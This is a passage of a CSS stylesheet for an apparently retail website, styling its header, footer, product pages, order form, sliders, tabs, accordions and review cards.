	/*gap: 20px;*/
    margin: 20px auto;
	font-weight: bold;
}
.dtable .item-dtable {
	display: flex;
    flex-direction: row;
    justify-content: space-between;
	gap: 30px;
	padding: 15px 0;
	border-bottom: 1px solid #E5E5E5;
}

@media (max-width: 568px) {
.dtable .item-dtable {
	display: flex;
    flex-direction: column;
	gap: 0px;
}
}


.review-list {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
}
.review-list .item-review {
display: flex;
flex-direction: column;
justify-content: space-between;
gap: 20px;
padding: 20px 30px;
background: #F4F4F4;
width: 625px;
min-height: 236px;
max-width: 100%;
}
.review-list .item-review .rev-v-block {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zimg {
display: flex;
flex-direction: row;
justify-content: flex-start;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zag {
font-weight: 900;
font-size: 16px;
line-height: 20px;
color: #8F9A45;
}
.review-list .item-review .rev-v-block .rew-data {
font-weight: 400;
font-size: 14px;
line-height: 14px;
text-align: right;
color: #969696;
}
.review-list .item-review .rev-v-block .rew-img img {
width: 56px;
height: 56px;
border-radius: 50%;
}
.review-list .item-review .rew-text {
font-weight: 400;
font-size: 16px;
line-height: 16px;
color: #000000;
}
.review-list .item-review .rew-podr {
font-weight: 900;
font-size: 16px;
line-height: 20px;
text-decoration-line: underline;
color: #000000;
}




footer,
header {
  background-image: url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) top;
  background-repeat: repeat-x;
  background-size: 100% 100%;
}

footer .schedule,
header .schedule {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

footer .index,
header .index {
  max-width: 304px;
}

footer .index .logo,
header .index .logo {
  background-image: url("../images/logo.png");
  background-repeat: no-repeat;
  background-size: contain;
  width: 304px;
  height: 68px;
  padding: 38px 0 0 85px;
}

footer .index .logo > .anthem,
header .index .logo > .anthem {
  text-align: left;
  line-height: 15px;
}

header .index .logo > .anthem {
    font-size: 18px;
    text-align: center;
}

footer .econtact,
header .econtact {
  font-size: 16px;
}

footer .telephones,
header .telephones {
  margin-top: -6px;
  line-height: 30px;
}

footer .telephones > a,
header .telephones > a {
  vertical-align: top;
  font-size: 24px;
  font-weight: bold;
  color: #8f9a45;
}

footer .phone,
header .phone {
  padding-left: 35px;
}

footer .phone:before,
header .phone:before {
  background-image: url("../images/icons/phone.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  padding-left: 35px;
}

footer .letter:before,
header .letter:before {
  background-image: url("../images/icons/letter.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  color: #8f9a45;
}

footer {
  border-top: 4px solid #aab657;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}

footer .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 20px 0 25px;
}

footer .body-inner .schedule {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

footer .body-inner .payment {
  font-size: 16px;
}

footer .body-inner .payment > .note {
  margin-bottom: 10px;
}

footer .body-inner .payment > .paysystems {
  background-image: url("../images/payment.png");
  background-repeat: no-repeat;
  width: 233px;
  height: 37px;
}

footer .body-inner > .index > .logo {
  margin-bottom: 26px;
}

footer .body-inner > .index > .payment {
  display: none;
}

footer .body-inner > .info {
  display: none;
  margin-bottom: 20px;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

footer .body-inner > .menu {
  line-height: 25px;
}

footer .body-inner > .menu > nav {
  margin-top: -9px;
}

footer .body-inner > .menu > nav > ul li.active > a {
  font-weight: normal;
  color: #8f9a45;
  text-decoration: underline;
}

footer .body-inner > .contact {
  text-align: right;
}

footer .body-inner > .contact > .telephones,
footer .body-inner > .contact .phone {
  margin-bottom: 15px;
}

footer .body-inner > .contact > .econtact {
  margin-bottom: 19px;
}

footer .body-inner > .contact > .econtact > .phone,
footer .body-inner > .contact > .econtact > .letter {
  padding-left: 33px;
}

footer .body-inner > .contact > .econtact > .feedback {
  display: none;
}

footer .bottom-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  color: #fff;
}

footer .bottom-inner > .right {
  margin-left: auto;
}

header {
  position: relative;
  z-index: 1;
}

header .top,
header .bottom {
  background-color: rgba(141, 96, 59, 0.2);
}

header .top-inner,
header .bottom-inner {
  height: 45px;
  line-height: 45px;
}

header .top-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

header .top-inner > .schedule > span:not(:last-child) {
  margin-right: 15px;
}

header .top-inner > .schedule {
  padding-left: 23px;
}

header .top-inner > .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
	top: 0px;
	background-position-y: center;
	height: 100%;
}

header .top-inner > .address {
  margin-left: auto;
}

header .top-inner > .address {
  padding-left: 23px;
}

header .top-inner > .address:before {
  background-image: url("../images/icons/marker.svg");
  background-repeat: no-repeat;
  width: 13px;
  left: 0;
}

header .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 35px 0 26px;
    position: relative;
}

header .body-inner > .econtact {
  white-space: nowrap;
}

header .body-inner > .econtact > a:not(:last-child) {
  margin-bottom: 16px;
}

header .body-inner > .econtact > .phone {
  margin-top: -2px;
}

header .body-inner > .contact {
/*  padding-bottom: 32px;*/
  font-size: 16px;
  text-align: center;
}

header .body-inner > .contact > .telephones {
  margin-bottom: 18px;
}

header .body-inner > .contact > .phone {
  display: none;
}

header .bottom {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

header .bottom.fixed {
  z-index: 3;
  background-image: linear-gradient(rgba(141, 96, 59, 0.2), rgba(141, 96, 59, 0.2)), url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) bottom;
  background-repeat: repeat-x;
}

header .bottom-inner {
  position: relative;
  font-size: 16px;
}

header .bottom-inner > *:not(nav) {
  display: none;
}

/* #search {
  width: 520px;
    position: absolute;
    right: 0;
    bottom: 40px;
    width: 400px!important;
} */

#search > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
  background-color: #fff;
  font-size: 14px;
}
#search2 > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
  background-color: #fff;
  font-size: 14px;
}

#search > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}
#search2 > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search2 > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}

#header-menu ul > li:hover > a,
#header-menu ul > li.active > a {
  background-color: rgba(143, 154, 69, 0.35);
  font-weight: normal;
}

#header-menu ul > li a {
  display: block;
  padding: 0 25px;
  /* padding: 0 20px; */

    line-height: 1;
    height: 45px;
    display: flex;
    align-items: center;
}

.dropdown-menu .dropdown-menu-item ul {
	padding-left: 35px;
}
.dropdown-menu .dropdown-menu-item .head-new-menu {
	white-space: nowrap;
}
@media (max-width: 540px) {
#header-menu .top-menu-wrapper ul > li a img {
    height: 25px;
}
}

#msOrder {
  margin-top: 25px !important;
  font-size: 16px;
}

#msOrder span.required,
#msOrder .input-parent.required > label:after {
  color: #b31515;
}

#msOrder input[type="text"],
#msOrder textarea {
  padding-left: 15px;
  padding-right: 15px;
  background-color: #fff;
  font-size: 14px;
}

#msOrder input[type="text"]::-webkit-input-placeholder,
#msOrder textarea::-webkit-input-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]::-moz-placeholder,
#msOrder textarea::-moz-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]:-ms-input-placeholder,
#msOrder textarea:-ms-input-placeholder {
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"].error,
#msOrder textarea.error {
  border-color: #b31515 !important;
}

#msOrder input[type="text"] {
  height: 40px;
  line-height: 38px;
}

#msOrder textarea {
  padding-top: 9px;
  padding-bottom: 9px;
  height: calc(100% - 25px);
}

#msOrder > .summary {
  height: 25px;
  line-height: 25px;
  font-size: 24px;
  color: #8f9a45;
  text-align: right;
  text-transform: uppercase;
}

#msOrder > .summary > .price {
  font-weight: bold;
  color: #3b3b3b;
  text-transform: none;
}

#msOrder > .steps,
#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .delivery {
  -webkit-flex: 0 0 375px;
  -ms-flex: 0 0 375px;
  flex: 0 0 375px;
  margin-right: 30px;
}

#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .delivery > .body {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .delivery > .body > * {
  -webkit-flex: 1 1;
  -ms-flex: 1 1;
  flex: 1 1;
}

#msOrder > .steps > .delivery > .body > .field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 0 20px 0 40px;
  background-color: #f4f4f4;
}

#msOrder > .steps > .delivery > .body > .field:not(:last-child) {
  margin-bottom: 20px;
}

#msOrder > .steps > .delivery > .body > .field.active {
  background-color: #e2e5cf;
}

#msOrder > .steps > .delivery > .body > .field > input[type="radio"] {
  display: none;
}

#msOrder > .steps > .delivery > .body > .field > label {
  font-size: 14px;
}

#msOrder > .steps > .delivery > .body > .field > label > .name {
  vertical-align: top;
  font-size: 16px;
}

#msOrder > .steps > .credentials {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .credentials label {
  line-height: 25px;
}

#msOrder > .steps > .credentials > .body {
  padding: 25px 100px 25px 75px;
  background-color: #ede3d8;
}

#msOrder > .steps > .credentials > .body > *,
#msOrder > .steps > .credentials > .body .right {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .credentials > .body > .fields {
  max-height: 225px;
  margin-bottom: 25px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent:not(:last-child) {
  margin-bottom: 15px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.address:not(.required) {
  display: none;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.required > label:after {
  content: '*';
}

#msOrder > .steps > .credentials > .body > .fields > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

#msOrder > .steps > .credentials > .body > .fields > .left {
  margin-right: 20px;
}

#msOrder > .steps > .credentials > .body > .fields > .right {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .credentials > .body > .fields > .right > .input-parent {
  -webkit-flex: 1 1 50%;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
}

#msOrder > .steps > .credentials > .body > .summary {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

#msOrder > .steps > .credentials > .body > .summary > .note {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin-right: 10px;
  font-size: 14px;
}

#msOrder > .steps > .credentials > .body > .summary > .button {
  width: 200px;
  margin-left: auto;
}

#pagination > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
}

#pagination > ul > li:not(:last-child) {
  margin-right: 15px;
}

.previews.catalog {
  margin-top: 20px;
}

.previews > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin: 0 auto -20px;
}

.previews > .items > .preview,
.previews > .items > .item {
  margin-right: calc(58px / 3);
  margin-bottom: 20px;
}

#product {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product .image {
  display: block;
  overflow: hidden;
}

#product .image > img {
  vertical-align: top;
  height: 100%;
}

#product > .image {
  -webkit-flex: 0 0 530px;
  -ms-flex: 0 0 530px;
  flex: 0 0 530px;
  height: 530px;
  margin-right: 40px;
}

#product > .contents {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-size: 16px;
}

#product > .contents > .summary {
  border-bottom: 4px solid #e6e8ea;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
  padding-bottom: 26px;
}

#product > .contents > .summary > .prices > .price,
#product > .contents > .summary > .buttons > .add-to-cart {
  margin-bottom: 10px;
}

#product > .contents > .summary > .prices {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#product > .contents > .summary > .prices .description {
  margin-right: 20px;
}

#product > .contents > .summary > .prices > .price {
  font-size: 0;
}

#product > .contents > .summary > .prices > .price > .description {
  font-size: 16px;
}

#product > .contents > .summary > .prices > .price > .value,
#product > .contents > .summary > .prices > .price > .currency {
  line-height: 45px;
  font-size: 30px;
  font-weight: bold;
  color: #8f9a45;
}

#product > .contents > .summary > .buttons {
  width: 230px;
}

#product > .contents > .bottom,
#product > .contents > .bottom > .thumbnails {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product > .contents > .bottom > .thumbnails {
  margin-right: 40px;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 140px;
}

#product > .contents > .bottom > .thumbnails .image {
  height: 140px;
}

#product > .contents > .bottom > .properties {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  line-height: 30px;
}

#product > .contents > .bottom > .properties > .size {
  margin-top: 10px;
}

#product > .contents > .bottom > .properties > .size.term {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}

#product > .contents > .bottom > .properties > .size.definition {
  -webkit-flex-basis: 290px;
  -ms-flex-preferred-size: 290px;
  flex-basis: 290px;
  min-height: 45px;
}

#product > .contents > .bottom > .properties > .size.definition > select {
  height: 45px;
  line-height: 43px;
  border: 1px solid #d1d1d1;
  background-image: url("../images/icons/triangle.svg");
  background-position: right 10px center;
  background-repeat: no-repeat;
  padding-right: 36px;
}

#sections {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

#sections > .item {
  width: 50%;
  height: 330px;
  padding-bottom: 50px;
}

#sections > .item:nth-child(1) {
  background-image: url("../images/sections/1.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2) {
  background-image: url("../images/sections/2.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(3) {
  background-image: url("../images/sections/3.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(4) {
  background-image: url("../images/sections/4.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2n - 1) > .contents {
  margin-left: auto;
  margin-right: 30px;
}

#sections > .item:nth-child(2n) {
  background-position-x: left;
}

#sections > .item:nth-child(2n) > .contents {
  margin-right: auto;
  margin-left: 30px;
}

#sections > .item > .contents {
  position: relative;
  width: 540px;
  height: 100%;
  padding: 60px 20px 0 40px;
  background-color: rgba(255, 255, 255, 0.6);
}

#sections > .item > .contents:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#sections > .item > .contents > .title {
  position: relative;
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}

#sections > .item > .contents > .title:before {
  width: 20px;
  height: 20px;
  content: '';
  display: block;
  position: absolute;
  background-color: #8f9a45;
  left: -55px;
  top: 0;
}

#sections > .item > .contents > .title > div > a > span {
  display: none;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

#sections > .item > .contents > .description {
  overflow: hidden;
  height: 140px;
}

#sections > .item > .contents > .more {
  display: none;
  position: absolute;
  right: 30px;
  bottom: -25px;
  width: 240px;
}

#similar .bx-wrapper {
  margin: 0 auto;
}

#similar .preview:hover {
  box-shadow: none;
}

#slider {
  background-image: url("../images/slider_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;
  height: 585px;
}

#slider .contents {
  background-image: url("../images/slide_bg.png");
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  max-width: 388px;
  height: 100%;
  padding: 80px 0 70px 58px;
}

#slider .contents > .description {
  font-size: 16px;
  line-height: 25px;
}

#slider .contents > .description p,
#slider .contents > .description ul {
  margin: 10px 0;
}

#slider .contents > .description ul {
  list-style: none;
}

#slider .contents > .description ul > li:before {
  content: '– ';
}

#slider .contents > .description > *:first-child {
  margin-top: 0;
}

#slider .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider .contents > .button {
  width: 236px;
}

#slider .title {
  border-bottom: 4px solid #8f9a45;
  box-sizing: content-box;
  padding-bottom: 11px;
  font-size: 24px;
  font-weight: bold;
  line-height: 35px;
  text-transform: uppercase;
}

#slider .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  padding-top: 15px;
}

#slider > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  height: 480px;
  margin-right: 15px;
}

#slider > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider > .body > .items,
#slider > .body > .items .item {
  overflow: hidden;
  height: 480px;
}

#slider > .body > .items .item {
  background-color: #fff;
  background-position-x: right;
  background-repeat: no-repeat;
}

#slider > .body > .items .bx-prev {
  left: 15px;
}

#slider > .body > .items .bx-next {
  right: 15px;
}

#slider > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  bottom: 20px;
  font-size: 0;
}

#slider > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider > .body > .items .bx-pager-link {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  line-height: 10px;
  text-align: center;
  display: block;
  background-color: #a1a6ad;
}

#slider > .body > .items .bx-pager-link:hover,
#slider > .body > .items .bx-pager-link.active {
  background-color: #5a646f;
}







#slider-new {
/*  background-image: url("../images/slider-new_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;*/
  /*height: 450px;*/
}

#slider-new .contents {
/*  background-image: url("../images/slide_bg.png");*/
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;
  /*padding: 80px 0 70px 58px;*/
  width: 1170px;
  margin: 80px auto;
}

#slider-new .contents > .description {
font-weight: 400;
font-size: 18px;
line-height: 32px;
color: #FFFFFF;
margin-bottom: 30px;
}

#slider-new .contents > .description p,
#slider-new .contents > .description ul {
  margin: 10px 0;
}

#slider-new .contents > .description ul {
  list-style: none;
}

#slider-new .contents > .description ul > li:before {
  content: '– ';
}

#slider-new .contents > .description > *:first-child {
  margin-top: 0;
}

#slider-new .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider-new .contents > .button {
  width: 236px;
}

#slider-new .title {
text-transform: uppercase;
font-weight: 400;
font-size: 40px;
line-height: 47px;
color: #FFFFFF;
/*max-width: 500px;*/
margin-bottom: 10px;
}

#slider-new .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider-new > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  /*padding-top: 15px;*/
}

#slider-new > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  /*height: 480px;*/
  margin-right: 15px;
}

#slider-new > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider-new > .body > .items,
#slider-new > .body > .items .item {
  overflow: hidden;
  min-height: 430px;
  /*height: 480px;*/
}

#slider-new > .body > .items .item {
  background-color: #fff;
  /*background-position-x: right;*/
  background-position-x: center;
  background-repeat: no-repeat;
}

#slider-new > .body > .items .bx-prev {
  left: 15px;
}

#slider-new > .body > .items .bx-next {
  right: 15px;
}

#slider-new > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  font-size: 0;
  justify-content: center;
  bottom: 80px;
  position: absolute;
  width: 100%;
  margin: 0 auto;
}

#slider-new > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider-new > .body > .items .bx-pager-link {
  width: 20px;
  height: 0px;
  /*border-radius: 50%;*/
  line-height: 10px;
  text-align: center;
  display: block;
  /*background-color: #a1a6ad;*/
  border: 1px solid #E5E5E5;
}

#slider-new > .body > .items .bx-pager-link:hover,
#slider-new > .body > .items .bx-pager-link.active {
  /*background-color: #fff;*/
  border: 1px solid #fff;
}


@media screen and (max-width: 1200px) {
#slider-new > .body > .items .item {
padding: 20px;
}
.cat-wrap {
max-width: 100%;
}
}

@media screen and (max-width: 567px) {
#slider-new .title {
font-size: 24px;
line-height: 28px;
max-width: 295px;
}
}





.cat-wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;

width: 1170px;
margin: 80px auto;
}
#tabs-new {
	margin: 10px 0;
	max-width: 100%;
}
#tabs-new .tabs-nav {
	display: flex;
	gap: 15px;
	flex-wrap: wrap;
	overflow: hidden;
	margin: 20px 0;
	padding: 0;
}
#tabs-new .tabs-nav li {
	display: block;
	float: left;
	padding: 0;
	list-style: none;
}    
#tabs-new .tabs-nav a {
	display: block;
	padding: 13px 22px;
/*	border-top: 1px solid #ccc;  
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;*/
	border: 1px solid #8F9A45;
	background: #fff; 
	font-size: 16px;
	text-decoration: none;
	text-align: center;
	color: #999;
}		
#tabs-new .tabs-nav li:first-child a {
	/*border-radius: 5px 0 0 0; */
}
#tabs-new .tabs-nav li:last-child a {
	display: block;
	border-right: 1px solid #ccc;
	/*border-radius: 0 5px 0 0; */
}
#tabs-new .tabs-nav a.active {
	border-bottom: 1px solid #fff;
/*	background: #fff;
	color: #000;*/
	color: #FFFFFF;
	background: #7F6345;
}    
#tabs-new .tabs-items {
	border: 1px solid #ccc;
	/*border-radius: 0 5px 5px 5px;*/
	background: #fff;
	margin: -1px 0 0 0;
}
#tabs-new .tabs-item {
	/*padding: 15px;*/
}








#slider-menu {
  border-bottom: 4px solid #aab657;
}

#slider-menu > ul {
  position: relative;
}

#slider-menu > ul > li {
  position: static;
  /* margin-bottom: 10px; */
  /* margin-bottom: 5px; */
  margin-bottom: 3px;
}

#slider-menu > ul > li:last-child {
  margin-bottom: 6px;
}

#slider-menu > ul > li > a {
  height: 30px;
  line-height: 30px;
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background-color: rgba(255, 255, 255, 0.6);
  text-transform: uppercase;
}

#slider-menu > ul > li > a:before {
  width: 10px;
  height: 10px;
  content: '';
  display: inline-block;
  margin-right: 30px;
  background-color: #8f9a45;
}

#slider-menu > ul > li > a:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#slider-menu > ul > li > .submenu {
  width: 200%;
  left: 100%;
  top: 0;
  min-height: 100%;
  background-color: #fff;
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  font-size: 16px;
  line-height: 50px;
}

#slider-menu > ul > li > .submenu > li {
  width: 50%;
}

#slider-menu > ul > li > .submenu > li > a {
  display: block;
  padding: 0 25px;
}

#slider-menu > ul > li > .submenu > li > a:hover {
  background-color: rgba(143, 154, 69, 0.35);
}

#slide-samples .title > div {
  overflow: visible;
  white-space: nowrap;
}

#slide-samples .button {
  margin: auto 0 70px;
}

#tabs > .heads {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery_add_sum{
  text-align: right;
    margin-top: 10px;
    display: none;
}

#tabs > .heads > li {
  height: 45px;
  line-height: 45px;
  -webkit-flex-basis: 125px;
  -ms-flex-preferred-size: 125px;
  flex-basis: 125px;
  background-color: #e1d1be;
  text-align: center;
  text-transform: uppercase;
}

#tabs > .heads > li:not(:last-child) {
  margin-right: 10px;
}

#tabs > .heads > li:hover,
#tabs > .heads > li.active {
  background-color: #d8dcbe;
}

#tabs > .items {
  padding: 40px 40px 30px;
  background-color: #f4f4f4;
  font-size: 16px;
  line-height: 25px;
}

#tabs > .items .h1 {
  margin-bottom: 10px;
  font-size: 16px;
  text-transform: none;
}

#tabs > .items p,
#tabs > .items ul {
  margin: 10px 0;
}

#tabs > .items ul {
  list-style: none;
}

#tabs > .items > li:not(:first-child) {
  display: none;
}

#teaser {
  text-align: center;
}

#teaser > .heading,
#teaser > .items {
  text-align: left;
}

#teaser > .button {
  width: auto;
  margin-top: 20px;
  padding: 0 50px;
}

#top-button {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  line-height: 45px;
  text-align: center;
  background-color: #8f9a45;
  background-image: url("../images/icons/arrow_up.svg");
  background-position: center;
  background-repeat: no-repeat;
  display: none;
  position: fixed;
  z-index: 2;
  right: 15px;
  bottom: 241px;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

#warning {
  font-size: 20px;
  font-weight: bold;
  line-height: 25px;
  color: #b31515;
  text-align: center;
}

/* #wrapper.inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
 */

#wrapper.inner {
    display: grid;
    grid-template-columns: 280px auto;
    grid-column-gap: 40px;

}
#wrapper:not(.nowrap) {
  width: 1270px;
}

.accordeon-tabs{
  display: none;
}

.acc-head {
  height: 45px;
    line-height: 45px;
    -webkit-flex-basis: 125px;
    -ms-flex-preferred-size: 125px;
    flex-basis: 125px;
    background-color: #e1d1be;
    text-align: center;
    text-transform: uppercase;
  margin-bottom:10px;
  position: relative;
}
.acc-head:hover{
  cursor:pointer;
}
.acc-head:before{
  content: "";
  display: block;
  width:19px;
  height: 13px;
  background: url("/assets/templates/ux/images/strelk2.svg") no-repeat;
  background-size: contain;
  position: absolute;
  right: 20px;
  top:17px;

}
.acc-head.open{
  margin-bottom: 0px;
  background-color: #d8dcbe;
}
.acc-head.open:before{
  background: url("/assets/templates/ux/images/strelka.svg") no-repeat;
  background-size: contain;
}
.acc-body {
  display: none;
  padding: 20px 20px 10px;
    background-color: #f4f4f4;
    font-size: 14px;
    line-height: 20px;
}
.acc-body .h1{
      margin-bottom: 10px;
    font-size: 16px;
    text-transform: none;
}

.acc-body ul {
    list-style: none;
}


.tab-video{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.tab-video .item-video {
    width: 48%;
}
.text.bottom h2{
  margin-top:20px;
}
.header_toggle{
  display: block;
  background: url("/assets/templates/ux/images/icons/arrow-tab.svg") no-repeat 99% center  #272727;
  background-size: 24px;
  cursor: pointer;
  padding:21px 31px;
  color:#fff;
  font-family: 'Arial';
  font-weight: 700;
  font-size: 16px;
  line-height: 18px;
  margin-top: 20px;
}
.header_toggle.active{
  background-image: url("/assets/templates/ux/images/icons/arrow-tab2.svg");
}
.ukladka .header_toggle ~.div_table{
  display: none;
}
.table-ukladka{
  border-collapse: collapse;
  border:none;
  margin-top:2px;
  margin-bottom: 30px;
